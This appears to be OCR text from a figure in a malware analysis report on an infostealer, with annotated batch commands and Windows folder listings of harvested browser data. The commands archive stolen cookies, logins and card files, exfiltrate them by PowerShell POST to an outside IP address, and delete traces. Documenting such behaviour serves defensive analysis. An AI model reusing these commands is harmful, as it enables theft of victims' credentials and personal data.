 compresses stolen files
%temp%\rar.exe a "%temp%\%unpc%" "%temp%\jjghgjhfyt6\"
Sends stolen data to remote server
powershell "wget -Uri 185.183.96.54/zit.php -Method Post -infile ""$env:temp\%unpc%.rar"""
rd /S /Q "%temp%\jjghgjhfyt6\"
del /Q "%temp%\htn.rar"
del /Q "%temp%\htn.rar"
del /Q "%temp%\0987890.bat
del /Q "%temp%\%unpc%.rar"
del /Q "%temp%\htn.bat"
Deletes malware component
and stolen data files
« Local ▸ Temp ▸ Search Temp
Organize Open Include in library Share with »
Name Date modified Type Size
vmware-Deepak 4/2/2019 9:30 AM File folder
Low 12/12/2019 3:46 PM File folder
jjghgjhfyt6 12/12/2019 7:17 PM File folder
FXSAPIDebugLogFile.txt 4/2/2019 9:07 AM Text Document 0 KB
lebenslauf_2019_11_20.jpeg 6/5/2019 11:37 AM JPEG image 36 KB
htn90.bat 12/5/2019 4:28 PM Windows Batch File 4 KB
htn.rar 12/11/2019 12:13 ... RAR File 481 KB
htn.txt 12/12/2019 2:57 PM Text Document 1 KB
131901652030166.rar 12/12/2019 7:13 PM RAR File 93 KB
« Temp ▸ jjghgjhfyt6 Search jjghgjhfyt6
Organize Include in library Share with Burn »
Name Date modified Type Size
Fav
card_131901652030166 12/12/2019 7:35 AM File 1 KB
card123456 12/11/2019 9:47 PM File 68 KB
cert9.db 12/11/2019 8:57 PM Data Base File 224 KB
cooki_131901652030166 12/12/2019 7:36 AM File 20 KB
Lib cooki123456 12/11/2019 9:50 PM File 192 KB
cookies.sqlite 12/11/2019 8:59 PM SQLITE File 512 KB
edg_131901652030166 12/12/2019 7:36 AM File 2 KB
formhistory.sqlite 12/11/2019 8:57 PM SQLITE File 192 KB
key4.db 12/11/2019 8:57 PM Data Base File 288 KB
logins.json 12/11/2019 8:57 PM JSON File 2 KB
Co LWGdMNQ2 12/12/2019 7:35 AM File 1 KB
outloo_131901652030166 12/12/2019 11:18 ... File 1 KB
Ne pass_131901652030166 12/12/2019 7:36 AM File 1 KB
pass123456 12/11/2019 9:49 PM File 28 KB
places.sqlite 12/11/2019 8:59 PM SQLITE File 5,120 KB